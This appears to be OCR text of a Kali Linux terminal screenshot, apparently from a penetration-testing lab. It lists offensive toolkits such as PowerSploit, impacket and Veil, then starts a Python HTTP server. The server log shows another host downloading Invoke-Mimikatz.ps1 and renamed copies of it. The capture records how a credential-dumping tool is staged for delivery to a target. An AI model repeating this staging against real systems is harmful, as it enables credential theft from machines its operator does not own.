 Applications Places Terminator Apr 14 14:55 1
root@kali: /opt/PowerSploit
root@kali: /opt/PowerSploit 151x45
drwxr-xr-x  8 root root 4096 Apr  9  2020 dirsearch
drwxr-xr-x 10 root root 4096 Jan 28  2020 evilgrade
drwxr-xr-x  8 root root 4096 Mar 26  2020 fuzzywuzzy
drwxr-xr-x 10 root root 4096 Apr  9  2020 impacket
drwxr-xr-x  4 root root 4096 Mar  1  2020 knock
drwxr-xr-x  4 root root 4096 Mar 26  2020 parameth
drwxr-xr-x 13 root root 4096 Apr 13 20:45 PowerSploit
drwxr-xr-x  7 root root 4096 Jan 25  2020 Veil
root@kali:/opt# cd PowerSploit/
root@kali:/opt/PowerSploit# ;;
bash: syntax error near unexpected token `;;'
root@kali:/opt/PowerSploit# ll
total 116
drwxr-xr-x 13 root root  4096 Apr 13 20:45 .
drwxr-xr-x 12 root root  4096 Apr 13 20:45 ..
drwxr-xr-x  2 root root  4096 Apr 13 20:45 AntivirusBypass
drwxr-xr-x  3 root root  4096 Apr 13 22:03 CodeExecution
drwxr-xr-x  9 root root  4096 Apr 13 20:45 docs
drwxr-xr-x  4 root root  4096 Apr 13 20:45 Exfiltration
drwxr-xr-x  8 root root  4096 Apr 13 20:45 .git
-rw-r--r--  1 root root  2638 Apr 13 20:45 .gitignore
-rw-r--r--  1 root root  1590 Apr 13 20:45 LICENSE
drwxr-xr-x  2 root root  4096 Apr 13 20:45 Mayhem
-rw-r--r--  1 root root  8505 Apr 13 20:45 mkdocs.yml
drwxr-xr-x  2 root root  4096 Apr 13 20:45 Persistence
-rw-r--r--  1 root root  5278 Apr 13 20:45 PowerSploit.psd1
-rw-r--r--  1 root root   149 Apr 13 20:45 PowerSploit.psm1
-rw-r--r--  1 root root 15646 Apr 13 20:45 PowerSploit.pssproj
-rw-r--r--  1 root root   971 Apr 13 20:45 PowerSploit.sln
drwxr-xr-x  2 root root  4096 Apr 13 20:45 Privesc
-rw-r--r--  1 root root 10225 Apr 13 20:45 README.md
drwxr-xr-x  3 root root  4096 Apr 13 20:45 Recon
drwxr-xr-x  2 root root  4096 Apr 13 20:45 ScriptModification
drwxr-xr-x  2 root root  4096 Apr 13 20:45 Tests
root@kali:/opt/PowerSploit# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.0.2.15 - - [14/Apr/2021 12:52:09] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [14/Apr/2021 12:52:09] code 404, message File not found
10.0.2.15 - - [14/Apr/2021 12:52:09] "GET /favicon.ico HTTP/1.1" 404 -
10.0.2.15 - - [14/Apr/2021 12:52:26] "GET /Exfiltration/ HTTP/1.1" 200 -
10.0.2.4 - - [14/Apr/2021 12:52:53] "GET /Exfiltration/Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
10.0.2.4 - - [14/Apr/2021 13:02:37] "GET /Exfiltration/Invoke-MimikatzE.ps1 HTTP/1.1" 200 -
10.0.2.4 - - [14/Apr/2021 13:08:55] "GET /Exfiltration/Invoke-MimikatzN.ps1 HTTP/1.1" 200 -
10.0.2.4 - - [14/Apr/2021 14:03:20] "GET /Exfiltration/Invoke-MimikatzN.ps1 HTTP/1.1" 200 -